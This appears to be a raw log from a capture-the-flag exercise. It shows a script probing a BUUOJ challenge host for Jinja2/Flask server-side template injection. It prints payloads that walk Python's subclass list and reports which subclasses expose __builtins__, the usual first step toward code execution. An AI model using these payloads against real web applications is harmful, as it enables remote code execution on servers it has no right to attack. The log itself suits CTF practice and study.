 200
***********************************************************************
*************************************************************
http://22fbadbc-5ca6-4930-8bdc-f11aa4587428.node3.buuoj.cn
{{().__class__.__mro__[1].__subclasses__()[105].__init__.__globals__}
('I found', '__builtins__', '!!!')
***********************************************************************
*************************************************************
('processing the 106th subclass ', '---------------------------------
---------------------------------------------------------------------
------------------')
200
('processing the 107th subclass ', '---------------------------------
---------------------------------------------------------------------
------------------')
200
***********************************************************************
*************************************************************
http://22fbadbc-5ca6-4930-8bdc-f11aa4587428.node3.buuoj.cn
{{().__class__.__mro__[1].__subclasses__()[107].__init__.__globals__}
('I found', '__builtins__', '!!!')
***********************************************************************
*************************************************************